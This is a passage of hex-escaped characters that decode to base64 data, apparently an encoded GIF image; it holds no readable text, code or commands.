62\x72\x70\x48\x6E\x68\x57\x35\x39\x32\x46\x6C\x78\x39\x34\x34\x78\x32\x66\x2B\x58\x4D\x2F\x58\x65\x75\x56\x56\x2B\x6E\x66\x32\x66\x31\x35\x66\x57\x38\x65\x37\x61\x4D\x6E\x62\x65\x72\x76\x58\x66\x63\x34\x47\x5A\x33\x30\x71\x39\x62\x4A\x36\x66\x6E\x65\x65\x64\x58\x58\x48\x74\x41\x2F\x64\x30\x6A\x75\x6A\x31\x31\x36\x30\x36\x2B\x65\x39\x6F\x57\x48\x66\x65\x79\x68\x50\x6E\x79\x54\x50\x37\x36\x75\x6D\x4E\x45\x67\x77\x2F\x6B\x4D\x2B\x75\x4C\x4C\x4F\x6A\x50\x4B\x46\x36\x54\x59\x75\x54\x37\x35\x58\x76\x73\x61\x2B\x6F\x61\x48\x4E\x77\x45\x6A\x4C\x2F\x6D\x50\x33\x35\x51\x30\x52\x54\x61\x2B\x38\x36\x57\x53\x63\x4C\x57\x7A\x69\x4C\x4F\x70\x54\x63\x44\x4C\x69\x36\x74\x78\x31\x73\x6A\x58\x41\x53\x43\x64\x30\x56\x30\x34\x4D\x76\x76\x32\x74\x79\x62\x36\x33\x69\x51\x4E\x2F\x6A\x58\x64\x65\x6F\x76\x33\x5A\x76\x38\x57\x56\x6C\x69\x63\x64\x33\x69\x47\x30\x52\x73\x45\x67\x41\x43\x75\x39\x68\x6B\x43\x63\x41\x44\x30\x56\x33\x39\x72\x30\x52\x73\x4C\x47\x48\x2B\x53\x45\x51\x44\x7A\x68\x33\x6F\x45\x36\x43\x2B\x31\x51\x59\x45\x53\x4B\x42\x6B\x41\x61\x48\x6B\x58\x43\x45\x71\x32\x30\x59\x46\x55\x4E\x69\x49\x47\x35\x59\x42\x6F\x51\x52\x77\x69\x2B\x46\x61\x45\x4D\x51\x44\x71\x31\x34\x44\x39\x4A\x78\x59\x6F\x75\x49\x48\x78\x56\x59\x45\x57\x65\x48\x42\x35\x51\x52\x77\x48\x6D\x50\x2B\x41\x6E\x35\x47\x43\x6F\x68\x64\x36\x43\x6C\x63\x62\x4C\x43\x69\x44\x69\x38\x47\x44\x53\x57\x57\x43\x2F\x69\x64\x6D\x4E\x4F\x68\x6C\x67\x35\x47\x44\x41\x32\x69\x44\x49\x42\x69\x43\x74\x54\x55\x59\x45\x74\x41\x45\x45\x64\x69\x45\x54\x6D\x68\x2F\x39\x7A\x63\x4B\x41\x5A\x41\x44\x41\x48\x41\x6B\x63\x47\x65\x45\x4D\x42\x69\x44\x63\x75\x53\x44\x4F\x69\x4F\x47\x59\x2F\x69\x42\x44\x6D\x65\x47\x49\x45\x64\x77\x52\x77\x69\x46\x79\x30\x65\x47\x34\x59\x57\x43\x71\x53\x46\x39\x4C\x35\x67\x31\x63\x73\x68\x30\x56\x35\x69\x47\x42\x6F\x69\x41\x62\x77\x69\x48\x64\x67\x69\x42\x44\x49\x69\x48\x33\x46\x61\x47\x53\x4E\x67\x2B\x64\x66\x69\x48\x57\x58\x68\x31\x45\x64\x59\x57\x69\x61\x69\x49\x59\x50\x69\x44\x79\x62\x64\x45\x6C\x48\x65\x49\x68\x4D\x69\x42\x45\x61\x56\x35\x62\x49\x69\x46\x66\x55\x47\x45\x53\x32\x56\x32\x6A\x37\x67\x57\x41\x78\x42\x74\x6E\x4E\x68\x39\x4B\x37\x67\x53\x75\x62\x59\x5A\x42\x32\x41\x43\x51\x75\x67\x58\x41\x31\x41\x41\x67\x58\x67\x53\x70\x79\x67\x6B\x37\x69\x63\x41\x63\x75\x45\x42\x4A\x71\x46\x73\x73\x44\x68\x39\x30\x41\x43\x42\x43\x33\x43\x4C\x69\x32\x68\x32\x33\x4E\x41\x62\x47\x75\x68\x7A\x6D\x65\x69\x4C\x35\x66\x64\x51\x2F\x35\x65\x4C\x61\x45\x67\x78\x78\x38\x46\x39\x74\x54\x56\x73\x4F\x31\x69\x45\x2B\x62\x64\x37\x57\x2F\x4E\x55\x74\x65\x5A\x4A\x77\x68\x65\x4E\x74\x4F\x5A\x39\x35\x6A\x64\x35\x4F\x52\x52\x41\x61\x38\x64\x5A\x4F\x64\x58\x2F\x69\x41\x32\x78\x57\x64\x54\x49\x65\x39\x71\x58\x44\x72\x32\x6E\x67\x38\x63\x59\x67\x50\x70\x58\x6A\x68\x76\x33\x65\x35\x35\x6E\x66\x64\x30\x67\x6A\x35\x61\x46\x66\x4A\x34\x78\x69\x6D\x31\x31\x59\x74\x32\x59\x6A\x76\x4C\x69\x6A\x52\x52\x79\x66\x4E\x68\x31\x6A\x59\x49\x32\x68\x49\x35\x46\x61\x75\x4D\x58\x62\x77\x6B\x5A\x6B\x4B\x39\x6E\x61\x2F\x51\x34\x61\x66\x6C\x6F\x57\x6D\x54\x56\x63\x4C\x64\x67\x6A\x39\x45\x67\x62\x74\x2F\x48\x47\x76\x4F\x6C\x68\x4D\x6B\x33\x68\x2B\x46\x54\x58\x4D\x35\x59\x6B\x51\x4C\x4A\x44\x48\x6D\x59\x6B\x61\x58\x52\x49\x36\x2B\x34\x69\x6F\x77\x42\x41\x42\x36\x35\x6A\x78\x6A\x4A\x61\x63\x68\x34\x6A\x73\x5A\x51\x6B\x74\x64\x48\x47\x6E\x38\x42\x41\x50\x43\x6E\x6B\x6B\x50\x59\x6B\x76\x6C\x7A\x64\x72\x72\x49\x53\x79\x2B\x4A\x44\x63\x74\x59\x61\x69\x76\x4A\x6B\x5A\x50\x42\x6B\x6C\x31\x53\x6A\x44\x4E\x4A\x6B\x39\x6F\x77\x6C\x41\x55\x70\x66\x30\x62\x4A\x67\x54\x78\x5A\x44\x32\x67\x6C\x4D\x2B\x45\x6D\x64\x4B\x63\x7A\x69\x42\x42\x5A\x47\x6C\x58\x49\x6A\x6A\x73\x34\x6C\x54\x74\x46\x56\x57\x7A\x55\x56\x48\x34\x59\x49\x45\x47\x35\x5A\x30\x54\x47\x68\x31\x36\x5A\x6A\x32\x41\x5A\x55\x78\x4A\x6B\x4E\x50\x6A\x49\x66\x75\x73\x42\x62\x75\x61\x68\x6A\x30\x2B\x70\x47\x45\x68\x4A\x6C\x57\x38\x4A\x6A\x61\x6A\x6C\x6C\x4D\x68\x6F\x6B\x76\x78\x49\x6C\x45\x57\x70\x6B\x7A\x76\x35\x62\x75\x61\x54\x6A\x66\x35\x59\x6B\x31\x6F\x70\x44\x4D\x31\x46\x2F\x33\x56\x31\x47\x5A\x56\x53\x61\x5A\x69\x48\x65\x5A\x55\x50\x43\x58\x6D\x66\x2B\x41\x73\x68\x36\x58\x51\x41\x32\x59\x2B\x65\x4D\x59\x78\x72\x79\x5A\x62\x70\x45\x79\x62\x6A\x75\x4A\x6D\x61\x53\x59\x6E\x49\x4A\x46\x37\x42\x78\x35\x6D\x5A\x45\x59\x53\x45\x69\x5A\x64\x74\x43\x51\x39\x56\x4D\x70\x6F\x4C\x61\x5A\x6D\x58\x43\x5A\x51\x65\x46\x70\x67\x4F\x4B\x59\x43\x51\x75\x5A\x4B\x76\x43\x5A\x75\x69\x47\x5A\x66\x68\x53\x4A\x75\x6D\x79\x55\x69\x34\x53\x5A\x72\x43\x6D\x59\x79\x37\x57\x5A\x6A\x67\x61\x44\x6E\x39\x5A\x48\x53\x34\x4B\x46\x42\x50\x46\x35\x78\x6F\x43\x5A\x58\x4A\x36\x5A\x72\x57\x79\x4A\x78\x6E\x35\x70\x79\x2F\x79\x4A\x67\x44\x52\x5A\x43\x71\x6D\x52\x6C\x64\x79\x56\x47\x6C\x6B\x5A\x66\x4C\x36\x55\x47\x74\x4B\x5A\x32\x6C\x4B\x5A\x65\x78\x31\x4A\x32\x56\x65\x5A\x79\x32\x51\x51\x41\x59\x55\x4A\x33\x57\x65\x5A\x33\x59\x4F\x59\x31\x4D\x4F\x5A\x33\x6F\x65\x5A\x70\x5A\x31\x35\x37\x70\x36\x59\x62\x6E\x53\x52\x6A\x6B\x57\x5A\x37\x6D\x71\x5A\x68\x6E\x2B\x5A\x33\x35\x36\x55\x49\x45\x4B\x6D\x72\x63\x43\x4A\x6A\x75\x6C\x34\x54\x32\x79\x52\x6F\x42\x4B\x71\x42\x69\x36\x59\x36\x74\x74\x35\x6A\x36\x52\x47\x6B\x46\x32\x70\x65\x73\x45\x5A\x37\x2F\x32\x51\x52\x32\x36\x5A\x61\x2F\x2B\x61\x43\x66\x6D\x4B\x46\x52\x65\x47\x49\x6B\x57\x71\x4B\x73\x41\x5A\x2F\x4E\x2B\x59\x34\x75\x75\x5A\x63\x55\x65\x70\x6C\x59\x6D\x5A\x30\x55\x65\x61\x49\x58\x4F\x70\x34\x31\x69\x76\x39\x39\x2F\x37\x41\x6C\x6E\x77\x6D\x48\x44\x59\x6D\x69\x4C\x57\x57\x68\x50\x6F\x71\x6A\x4E\x32\x71\x4A\x4F\x61\x71\x6A\x34\x71\x6D\x55\x57\x38\x6C\x38\x7A\x7A\x65\x6A\x4E\x42\x71\x6B\x52\x4B\x71\x68\x65\x50\x6D\x52\x49\x63\x71\x67\x53\x4B\x71\x61\x39\x6F\x4A\x58\x39\x79\x6D\x62\x33\x75\x6C\x65\x48\x78\x71\x57\x4C\x76\x71\x69\x74\x59\x6D\x62\x38\x79\x68\x55\x51\x41\x71\x63\x50\x79\x6D\x6A\x58\x59\x6F\x38\x55\x77\x71\x6D\x64\x57\x69\x63\x54\x6D\x70\x57\x5A\x51\x71\x6C\x43\x34\x6F\x4A\x41\x61\x41\x42\x6B\x2B\x4B\x5A\x77\x47\x47\x6B\x52\x31\x71\x6C\x64\x45\x5A\x50\x4A\x5A\x61\x6C\x59\x35\x71\x59\x6D\x32\x41\x58\x67\x63\x47\x68\x52\x52\x71\x62\x4F\x39\x71\x6D\x53\x72\x70\x74\x58\x41\x57\x6F\x74\x74\x65\x4F\x6D\x4C\x41\x41\x42\x56\x41\x41\x4C\x53\x41\x6D\x57\x33\x4B\x6D\x53\x58\x71\x49\x2F\x50\x6D\x6D\x49\x65\x57\x58\x31\x4E\x47\x63\x73\x46\x41\x45\x52\x6E\x42\x58\x65\x72\x71\x6E\x74\x61\x6C\x47\x36\x42\x4A\x6F\x63\x55\x6F\x31\x31\x65\x68\x37\x61\x38\x71\x6D\x70\x77\x71\x64\x67\x52\x6D\x6A\x65\x45\x51\x6E\x33\x34\x4E\x34\x70\x53\x71\x69\x73\x62\x69\x55\x71\x74\x71\x6A\x49\x4D\x4E\x41\x6D\x4B\x70\x37\x6C\x79\x71\x66\x54\x62\x71\x65\x71\x57\x61\x52\x54\x36\x53\x51\x67\x69\x71\x73\x75\x55\x71\x6C\x75\x79\x70\x4D\x78\x35\x71\x61\x37\x6B\x56\x74\x4A\x64\x69\x73\x73\x44\x71\x63\x56\x2F\x70\x71\x59\x6D\x71\x71\x79\x37\x71\x69\x6B\x4B\x70\x5A\x77\x39\x72\x2F\x6F\x53\x50\x35\x6A\x32\x4A\x31\x6F\x43\x6F\x59\x72\x47\x4F\x33\x70\x56\x4A\x71\x72\x51\x6E\x71\x71\x64\x77\x4A\x61\x75\x71\x61\x6D\x33\x4F\x61\x72\x76\x46\x36\x71\x4F\x77\x36\x67\x6F\x34\x4B\x72\x64\x72\x36\x72\x63\x35\x4B\x6B\x66\x52\x71\x72\x76\x5A\x36\x72\x2B\x63\x36\x72\x69\x49\x35\x6B\x65\x68\x4B\x72\x50\x50\x61\x6D\x6F\x4A\x33\x71\x51\x66\x62\x6E\x36\x73\x71\x71\x2B\x75\x6F\x70\x63\x69\x4B\x6E\x77\x32\x62\x50\x65\x47\x4B\x73\x50\x36\x36\x4F\x51\x53\x4C\x66\x67\x53\x72\x6E\x68\x59\x72\x73\x50\x67\x36\x73\x63\x59\x71\x73\x6A\x4A\x4B\x71\x2B\x35\x4A\x47\x68\x75\x35\x6A\x53\x41\x37\x73\x41\x41\x62\x44\x43\x62\x4C\x73\x52\x34\x72\x6D\x49\x54\x52\x49\x78\x56\x51\x68\x42\x63\x72\x72\x67\x6B\x72\x54\x7A\x48\x70\x71\x39\x35\x61\x6C\x67\x59\x61\x58\x77\x4D\x77\x41\x6A\x61\x37\x73\x76\x4B\x36\x58\x35\x75\x4B\x65\x62\x65\x48\x55\x4E\x74\x35\x72\x53\x69\x4C\x41\x6B\x50\x37\x70\x59\x6D\x61\x73\x53\x54\x31\x4F\x47\x35\x71\x70\x75\x36\x61\x71\x61\x55\x52\x66\x71\x37\x33\x71\x73\x51\x61\x66\x78\x49\x4A\x74\x64\x77\x4B\x6F\x52\x34\x34\x6F\x53\x57\x62\x59\x72\x50\x70\x44\x6F\x68\x61\x74\x71\x32\x42\x70\x7A\x55\x31\x6F\x47\x72\x62\x6A\x68\x47\x4C\x74\x76\x58\x5A\x72\x36\x33\x42\x6D\x6E\x5A\x58\x6C\x57\x2F\x62\x72\x51\x36\x62\x6D\x57\x71\x4B\x74\x79\x47\x62\x6F\x73\x43\x48\x72\x59\x6F\x6C\x6E\x2B\x76\x36\x72\x48\x66\x4A\x5A\x67\x37\x61\x67\x34\x49\x72\x2F\x32\x45\x59\x6D\x36\x66\x50\x53\x62\x46\x4F\x6B\x70\x49\x4C\x36\x37\x4D\x31\x69\x62\x45\x35\x57\x34\x38\x73\x4B\x36\x31\x37\x2B\x35\x37\x78\x36\x59\x4C\x35\x71\x6C\x38\x77\x6D\x37\x54\x53\x41\x45\x31\x4C\x2B\x37\x64\x69\x57\x36\x30\x78\x43\x36\x6F\x34\x79\x37\x66\x58\x34\x47\x32\x6E\x47\x6D\x77\x38\x6B\x72\x6A\x38\x39\x37\x4B\x53\x41\x41\x43\x48\x59\x72\x6B\x74\x69\x77\x79\x4D\x55\x34\x65\x74\x4A\x52\x30\x44\x45\x41\x47\x34\x79\x72\x50\x4B\x2B\x72\x6A\x4B\x77\x46\x5A\x58\x53\x77\x67\x55\x6B\x47\x33\x6D\x6F\x62\x56\x57\x75\x4B\x33\x36\x36\x62\x63\x6B\x79\x56\x52\x78\x71\x67\x49\x41\x45\x42\x6E\x73\x6B\x61\x59\x71\x47\x37\x66\x6B\x6D\x72\x59\x58\x69\x56\x46\x43\x78\x77\x44\x57\x65\x37\x30\x73\x35\x37\x79\x70\x79\x72\x41\x56\x36\x36\x63\x4C\x4A\x58\x52\x55\x57\x4C\x70\x6A\x79\x37\x6F\x6A\x65\x37\x4F\x38\x4B\x6C\x50\x43\x36\x77\x54\x56\x79\x37\x37\x74\x79\x36\x38\x46\x61\x37\x37\x6E\x4F\x37\x79\x48\x5A\x35\x45\x50\x45\x4C\x36\x4C\x43\x36\x36\x4C\x53\x72\x58\x36\x75\x37\x2F\x4C\x64\x6C\x32\x61\x53\x77\x6A\x2F\x61\x37\x2B\x7A\x69\x37\x2F\x35\x71\x37\x2B\x59\x43\x62\x59\x44\x36\x63\x43\x47\x30\x41\x41\x41\x2F\x4C\x6C\x44\x32\x37\x30\x46\x62\x4D\x43\x50\x4F\x70\x6D\x6B\x4B\x41\x6F\x50\x49\x47\x30\x50\x4F\x31\x73\x63\x6A\x4C\x34\x46\x48\x4D\x46\x63\x4F\x35\x43\x6B\x6F\x42\x2B\x55\x43\x34\x6B\x51\x6A\x4D\x4A\x7A\x75\x32\x47\x6D\x30\x4C\x73\x79\x75\x66\x38\x56\x47\x33\x79\x35\x42\x78\x7A\x44\x74\x49\x6D\x59\x6F\x71\x75\x48\x4A\x77\x77\x4D\x52\x45\x76\x42\x54\x4A\x75\x37\x4A\x2F\x6A\x44\x4D\x43\x7A\x42\x52\x34\x65\x39\x50\x61\x75\x39\x65\x57\x47\x37\x46\x2B\x79\x32\x32\x5A\x72\x43\x74\x5A\x4B\x42\x4B\x59\x73\x68\x45\x4D\x61\x39\x33\x64\x49\x6B\x45\x67\x43\x78\x4D\x36\x4C\x45\x75\x45\x47\x30\x32\x30\x73\x6B\x4C\x4D\x44\x46\x6A\x50\x46\x6B\x58\x79\x4C\x46\x7A\x79\x73\x69\x5A\x6C\x79\x2B\x62\x4D\x59\x41\x65\x4B\x4C\x44\x44\x79\x77\x6A\x4E\x47\x49\x6A\x37\x31\x76\x47\x76\x62\x67\x71\x5A\x46\x76\x48\x49\x74\x49\x6A\x53\x70\x44\x46\x4A\x4A\x68\x75\x30\x42\x76\x47\x4B\x2F\x49\x58\x49\x62\x44\x46\x66\x6D\x79\x51\x38\x32\x61\x34\x77\x4C\x72\x48\x41\x48\x44\x48\x51\x46\x79\x76\x36\x73\x47\x6E\x71\x6E\x59\x66\x38\x69\x57\x37\x45\x43\x74\x79\x4C\x63\x7A\x44\x34\x69\x45\x41\x4D\x37\x43\x7A\x65\x6B\x73\x6D\x47\x4D\x79\x6F\x41\x65\x78\x35\x4E\x4A\x65\x36\x2F\x4A\x76\x4A\x4F\x4E\x4E\x7A\x38\x35\x76\x44\x78\x78\x73\x69\x51\x48\x65\x79\x41\x32\x79\x62\x72\x66\x7A\x4B\x52\x77\x7A\x4A\x72\x46\x7A\x44\x74\x43\x7A\x49\x51\x6A\x7A\x4A\x54\x4A\x7A\x4C\x75\x68\x76\x4C\x65\x6E\x79\x32\x76\x70\x79\x56\x6E\x36\x7A\x4C\x52\x44\x7A\x4D\x6B\x79\x75\x31\x79\x47\x79\x4D\x77\x4C\x7A\x4D\x4C\x66\x45\x6F\x7A\x68\x7A\x4E\x30\x6A\x7A\x4E\x31\x46\x7A\x4E\x31\x6E\x7A\x4E\x32\x4A\x7A\x4E\x32\x72\x7A\x4E\x33\x4E\x7A\x4E\x33\x76\x7A\x2F\x7A\x65\x41\x63\x7A\x68\x42\x43\x58\x65\x4C\x73\x69\x53\x56\x63\x7A\x6C\x4E\x6C\x79\x2B\x6A\x38\x74\x63\x70\x4D\x49\x65\x73\x38\x78\x62\x31\x4D\x7A\x4F\x66\x38\x7A\x71\x48\x72\x76\x76\x4B\x38\x79\x2F\x52\x63\x75\x38\x56\x61\x79\x38\x32\x63\x7A\x35\x30\x41\x75\x2B\x71\x38\x79\x46\x58\x72\x7A\x35\x41\x41\x30\x41\x4F\x39\x70\x4D\x4A\x4D\x30\x4A\x46\x67\x30\x44\x30\x38\x56\x50\x75\x73\x30\x49\x33\x41\x30\x4C\x53\x72\x71\x36\x59\x4D\x30\x59\x37\x41\x5A\x54\x66\x4D\x57\x48\x6C\x73\x30\x5A\x7A\x51\x58\x54\x65\x63\x73\x78\x38\x39\x7A\x78\x78\x74\x43\x47\x2F\x32\x30\x61\x75\x4C\x79\x69\x4D\x74\x43\x42\x49\x64\x79\x46\x67\x4C\x78\x79\x6B\x39\x43\x54\x51\x63\x30\x69\x63\x39\x79\x79\x39\x4E\x43\x47\x55\x57\x30\x75\x36\x4C\x30\x7A\x58\x4E\x43\x53\x55\x74\x30\x31\x48\x72\x30\x6A\x73\x64\x30\x54\x68\x74\x74\x6A\x6F\x64\x31\x4A\x69\x77\x30\x68\x74\x64\x74\x45\x6C\x74\x31\x49\x30\x51\x30\x7A\x37\x39\x30\x30\x44\x4E\x31\x49\x5A\x77\x30\x30\x4D\x4E\x61\x55\x4D\x74\x31\x5A\x54\x51\x30\x30\x38\x64\x74\x6D\x69\x4D\x31\x59\x65\x41\x31\x42\x34\x38\x78\x46\x44\x73\x31\x59\x55\x41\x31\x6B\x73\x64\x59\x30\x68\x4D\x31\x6F\x53\x41\x30\x56\x55\x4E\x74\x31\x65\x74\x31\x6F\x7A\x67\x30\x57\x33\x64\x73\x47\x30\x4E\x31\x34\x75\x67\x31\x55\x55\x39\x30\x37\x46\x4B\x30\x47\x5A\x39\x31\x6D\x69\x64\x31\x6D\x72\x64\x31\x79\x77\x39\x77\x53\x39\x73\x31\x34\x58\x41\x31\x6E\x4E\x64\x38\x38\x78\x7A\x62\x64\x69\x47\x49\x4E\x65\x4C\x6A\x62\x76\x45\x61\x39\x46\x34\x2F\x64\x5A\x36\x76\x64\x66\x76\x4C\x4E\x68\x2B\x54\x59\x71\x46\x7A\x64\x6A\x51\x4A\x73\x4B\x4A\x58\x62\x47\x4A\x7A\x64\x69\x46\x49\x4B\x6D\x65\x58\x64\x65\x51\x72\x63\x67\x31\x72\x62\x79\x50\x66\x64\x72\x63\x49\x56\x2F\x6B\x4C\x4E\x6F\x79\x4F\x39\x61\x78\x48\x52\x38\x43\x6B\x41\x47\x77\x54\x62\x64\x67\x2F\x4E\x65\x6F\x44\x64\x74\x35\x58\x64\x6B\x62\x53\x39\x59\x5A\x58\x63\x2B\x57\x66\x64\x75\x45\x50\x64\x6A\x46\x6A\x64\x4C\x45\x72\x64\x6D\x50\x47\x4E\x62\x4A\x72\x63\x6D\x66\x75\x39\x76\x4E\x62\x62\x57\x64\x68\x74\x7A\x52\x7A\x61\x6D\x70\x57\x64\x48\x56\x4C\x64\x44\x61\x32\x39\x44\x5A\x6A\x51\x74\x49\x42\x38\x32\x58\x38\x4E\x33\x64\x6A\x51\x36\x39\x4F\x64\x37\x6D\x66\x64\x37\x6F\x6E\x64\x37\x71\x76\x64\x37\x73\x33\x64\x37\x75\x2F\x64\x37\x77\x48\x64\x2F\x79\x50\x64\x2F\x30\x58\x64\x2F\x32\x66\x64\x2F\x34\x6E\x64\x2F\x36\x76\x64\x2F\x38\x33\x64\x2F\x2B\x2F\x64\x38\x41\x48\x75\x41\x43\x50\x75\x41\x45\x58\x75\x41\x47\x66\x75\x41\x49\x6E\x75\x41\x4B\x76\x75\x41\x4D\x33\x75\x41\x4F\x2F\x75\x41\x51\x48\x75\x45\x53\x50\x75\x45\x55\x58\x75\x45\x57\x66\x75\x45\x59\x6E\x75\x45\x61\x76\x75\x45\x63\x33\x75\x45\x65\x2F\x75\x45\x67\x48\x75\x49\x69\x50\x75\x49\x6B\x58\x75\x49\x6D\x66\x75\x49\x6F\x6E\x68\x61\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x76\x6C\x31\x4C\x64\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x2F\x66\x76\x6E\x58\x4C\x2F\x68\x31\x4D\x75\x48\x44\x68\x77\x46\x34\x4E\x4B\x31\x36\x38\x47\x50\x46\x57\x78\x70\x41\x6A\x41\x33\x61\x63\x56\x62\x4A\x6C\x78\x70\x51\x72\x58\x39\x34\x38\x4F\x4C\x4E\x6D\x7A\x71\x41\x39\x45\x35\x33\x38\x43\x4C\x54\x70\x4A\x71\x4A\x2F\x45\x6F\x35\x30\x6D\x6E\x50\x71\x6E\x59\x30\x68\x74\x64\x36\x4D\x69\x2B\x2F\x72\x66\x70\x46\x6C\x7A\x37\x5A\x63\x2B\x2B\x2F\x74\x65\x72\x52\x4C\x37\x35\x5A\x38\x79\x2F\x44\x76\x64\x36\x5A\x31\x44\x38\x64\x73\x69\x2F\x6E\x78\x63\x36\x32\x56\x4C\x31\x64\x63\x48\x50\x4C\x7A\x63\x63\x75\x6C\x54\x7A\x39\x63\x36\x2F\x4C\x31\x62\x74\x74\x52\x43\x77\x2B\x2F\x75\x72\x76\x72\x37\x39\x62\x49\x32\x33\x61\x6B\x76\x6A\x79\x74\x36\x4F\x69\x6A\x74\x56\x2F\x66\x43\x50\x36\x77\x33\x66\x47\x62\x7A\x66\x66\x4C\x50\x6A\x65\x7A\x37\x50\x6B\x64\x73\x35\x39\x76\x2F\x62\x6E\x33\x54\x48\x67\x42\x43\x6A\x4F\x67\x67\x59\x75\x51\x52\x6F\x31\x36\x43\x66\x61\x79\x6F\x48\x48\x6F\x74\x42\x64\x68\x4C\x68\x4E\x53\x42\x39\x31\x2B\x46\x38\x36\x53\x6F\x58\x50\x6B\x44\x4E\x68\x68\x4C\x42\x2B\x43\x61\x49\x36\x46\x49\x37\x70\x53\x59\x6D\x7A\x73\x49\x4A\x69\x69\x69\x69\x73\x53\x4B\x41\x2B\x41\x4C\x37\x59\x53\x49\x33\x33\x32\x32\x46\x63\x6A\x6A\x42\x50\x2B\x45\x31\x71\x44\x4F\x35\x4B\x79\x49\x45\x48\x65\x4E\x59\x68\x6A\x6B\x4A\x37\x4D\x6C\x35\x44\x2F\x66\x34\x6C\x30\x68\x75\x51\x6E\x35\x44\x56\x6B\x6F\x69\x45\x4D\x50\x71\x6E\x4A\x64\x42\x4A\x52\x32\x43\x52\x33\x56\x6D\x36\x43\x58\x30\x56\x4F\x4B\x73\x4A\x69\x6C\x35\x6A\x6F\x61\x4A\x47\x44\x68\x7A\x42\x4A\x70\x69\x55\x2F\x33\x6D\x65\x64\x4D\x75\x4A\x74\x2B\x53\x61\x53\x63\x56\x35\x53\x5A\x44\x46\x66\x77\x73\x6E\x62\x6A\x76\x78\x6C\x6F\x75\x59\x72\x58\x49\x6F\x5A\x4A\x54\x48\x6E\x6A\x52\x69\x6D\x6E\x52\x72\x79\x6D\x4B\x69\x67\x4B\x50\x36\x53\x58\x49\x64\x61\x73\x68\x6C\x6F\x4B\x73\x45\x5A\x43\x53\x45\x77\x5A\x71\x49\x33\x5A\x69\x57\x48\x6F\x76\x4B\x6F\x70\x5A\x66\x36\x4D\x6C\x75\x41\x66\x30\x37\x53\x35\x79\x6E\x44\x31\x64\x65\x6F\x71\x4B\x4E\x2B\x74\x36\x65\x6B\x71\x47\x4C\x4A\x69\x4A\x4B\x36\x77\x5A\x4C\x6E\x62\x59\x56\x69\x47\x4B\x71\x63\x67\x34\x35\x33\x70\x43\x71\x74\x76\x76\x5A\x70\x63\x37\x53\x43\x75\x68\x31\x72\x56\x58\x71\x61\x4B\x57\x4C\x42\x79\x74\x4B\x6A\x73\x62\x4C\x36\x6D\x71\x77\x70\x79\x39\x4B\x56\x71\x71\x30\x66\x71\x75\x71\x69\x74\x4A\x48\x47\x65\x70\x70\x6A\x78\x79\x72\x36\x4C\x4B\x50\x68\x63\x72\x74\x70\x4B\x64\x57\x65\x74\x53\x30\x72\x4A\x63\x36\x36\x71\x37\x74\x33\x65\x70\x74\x72\x57\x71\x73\x43\x6D\x79\x32\x30\x31\x78\x59\x34\x37\x79\x6A\x70\x68\x73\x55\x68\x75\x2F\x65\x53\x47\x36\x32\x32\x77\x77\x70\x5A\x38\x46\x6A\x6A\x55\x68\x6F\x77\x72\x7A\x51\x53\x33\x47\x38\x6E\x62\x5A\x4B\x56\x6F\x59\x30\x54\x34\x39\x73\x73\x2F\x37\x7A\x35\x38\x68\x73\x76\x77\x67\x6E\x37\x57\x53\x66\x47\x49\x67\x71\x63\x4D\x63\x67\x6A\x68\x2F\x4B\x71\x78\x45\x4E\x79\x63\x71\x72\x44\x78\x54\x4A\x38\x4B\x38\x6B\x4E\x6D\x7A\x77\x6E\x79\x69\x46\x66\x32\x61\x6E\x46\x76\x55\x49\x35\x62\x5A\x72\x76\x69\x6A\x49\x6C\x57\x42\x30\x6A\x75\x6A\x4F\x56\x4E\x66\x65\x57\x73\x38\x47\x54\x2B\x70\x75\x79\x78\x34\x76\x69\x2F\x4B\x32\x6A\x50\x53\x4F\x39\x4D\x73\x66\x2F\x4D\x6E\x32\x75\x79\x2F\x74\x43\x76\x61\x36\x79\x55\x79\x74\x64\x74\x4B\x53\x6C\x59\x68\x31\x32\x4D\x46\x46\x37\x61\x31\x62\x51\x70\x6C\x59\x4B\x63\x39\x50\x4A\x6C\x4E\x75\x6B\x7A\x78\x2F\x50\x53\x74\x58\x53\x59\x47\x2F\x73\x4E\x4A\x6F\x48\x76\x73\x78\x7A\x33\x41\x44\x2F\x75\x68\x54\x64\x6E\x42\x34\x73\x4E\x74\x37\x5